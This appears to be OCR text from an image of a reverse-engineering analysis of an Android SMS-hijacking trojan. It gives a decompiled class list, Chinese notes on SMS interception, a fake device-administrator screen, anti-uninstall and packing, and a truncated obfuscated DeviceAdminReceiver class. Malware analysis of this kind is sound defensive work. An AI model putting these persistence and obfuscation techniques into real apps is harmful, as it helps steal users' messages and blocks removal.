 com.oliuyht.iujyhtgr.m
com
fef.xre
MainActivity
MainActivity
_1002f0c(String) : String
onCreate(Bundle) : void
kigdgc
kigdgc
cc : String
cv : String
ee : String
mACTION : String
_100273e(String) : String
onReceive(Context, Intent) : voi
ljrjvc
ljrjvc
onCreate(Bundle) : void
ohbf
ohbf
_100051f(String) : String
onDisabled(Context, Intent) : vo
onEnabled(Context, Intent) : vo
oliuyht.iujyhtgr.m
APKPMainAPP1105E
BuildConfig
程序主界面，第一次调用后被禁用
广播接收器，劫持短信
伪造设备管理器，卸载其他应用触发的界面，应该是防止异常抛出的
激活设备管理器，防卸载
加壳，防反编译
MainActivity.class
kigdgc.class
ohbf.class
package com.fef.xre;
import android.app.admin.DeviceAdminReceiver;
public class ohbf
extends DeviceAdminReceiver
{
private static String _100051f(String paramString)
{
byte[] arrayOfByte1 = { 39, 40, 34, 52, 41, 47, 34, 104, 51, 50, 47, 42, 104, 4, 39
String str1 = paramString.substring(0, 2);
String str2 = paramString.substring(-2 + paramString.length()) + paramString.subst
int i = 0;
for (;;)
{
String str3;
String str5;
{
str3 = new String(arrayOfByte1);
String str4 = str3.substring(2, 3) + str3.substring(16, 17);
str5 = new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(str4))
}
try
{
Class localClass = Class.forName(str3);
Class[] arrayOfClass = new Class[2];
arrayOfClass[0] = String.class;
arrayOfClass[1] = Integer.TYPE;
Method localMethod = localClass.getDeclaredMethod(str5, arrayOfClass);